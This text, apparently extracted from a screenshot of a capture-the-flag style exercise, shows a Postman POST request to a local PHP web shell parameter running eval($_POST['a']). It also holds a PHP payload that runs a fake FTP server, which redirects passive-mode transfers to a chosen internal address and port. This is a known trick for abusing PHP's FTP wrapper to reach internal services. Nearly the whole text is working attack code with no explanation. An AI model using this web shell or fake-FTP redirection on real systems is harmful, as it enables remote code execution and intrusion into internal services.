 http://127.0.0.1:20001/?glzjin=eval($_POST['a']);
POST http://127.0.0.1:20001/?glzjin=eval($_POST['a']); Sending...
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION
a
Key Description
$socket = stream_socket_server("tcp://0.0.0.0:46819",
$errno, $errstr);
if (!$socket) {
echo "$errstr ($errno)<br />\n";
} else {
while ($conn = stream_socket_accept($socket)) {
fwrite($conn, "210 Fake FTP\n");
$line = fgets($conn);
echo $line; // USER
fwrite($conn, "230 Login successful\n");
$line = fgets($conn);
echo $line; // TYPE
fwrite($conn, "200 xx\n");
$line = fgets($conn);
echo $line; // SIZE
fwrite($conn, "550 xx\n");
$line = fgets($conn);
echo $line; // EPSV
fwrite($conn, "500 wtf\n");
$line = fgets($conn);
echo $line; // PASV
// $ip = '192.168.1.4';
$ip = '127.0.0.1';
$port = 11451;
$porth = floor($port / 256);
$portl = $port % 256;
fwrite($conn, "227 Entering Passive Mode.
".str_replace('.',',',$ip).",$porth,$portl\n");
$line = fgets($conn);
echo $line; // STOR
fwrite($conn, "125 GOGOGO!\n");
sleep(1);
fwrite($conn, "226 Thanks!\n");
fclose($conn);
}
fclose($socket);